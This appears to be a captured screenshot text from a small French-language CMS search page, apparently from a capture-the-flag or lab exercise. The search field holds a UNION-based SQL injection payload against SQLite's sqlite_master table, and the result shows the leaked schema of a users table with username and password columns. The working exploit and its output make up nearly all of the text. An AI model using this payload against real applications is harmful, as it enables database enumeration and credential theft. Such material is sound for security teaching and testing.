 CMS v 0.02
Recherche
chercher
1 result(s) for "abc' union select 1,sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='users' --"
1 (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))